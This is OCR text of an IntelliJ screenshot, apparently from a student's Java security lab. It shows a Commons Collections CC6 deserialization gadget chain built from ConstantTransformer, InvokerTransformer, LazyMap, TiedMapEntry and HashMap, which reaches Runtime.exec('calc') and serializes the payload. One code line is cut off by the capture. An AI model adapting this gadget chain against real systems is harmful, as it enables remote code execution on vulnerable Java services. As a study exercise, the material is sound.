 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CC - test.java - IntelliJ IDEA
CC src main java test main
1: Project
Project
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
test
Structure
test
main(String[]): void
serialize(Object): void
unserialize(String): Object
CC6.java HashMap.java TiedMapEntry.java LazyMap.java InvokerTransformer.java test.java
18 public class test {
19 public static void main(String[] args) throws Exception {
20 Transformer[] transforms = new Transformer[]{
21 new ConstantTransformer(Runtime.class), // 必须写在第一行，先获得Runtime类
22 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null
23 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
24 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
25 };
26
27 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
28 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
29
30 Map<Object,Object> hashMap1 = new HashMap<>();
31 Map<Object,Object> decorateMap = LazyMap.decorate(hashMap1,new ConstantTransformer( constantToReturn: 1));
32
33 TiedMapEntry tiedMapEntry = new TiedMapEntry(decorateMap, key: "aaa");
34
35 Map<Object,Object> hashMap2 = new HashMap<>();
36 hashMap2.put(tiedMapEntry,"bbb");
37
38 serialize(hashMap2);
39
40 // unserialize("ser.bin");
41 }
42
43
Run: test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0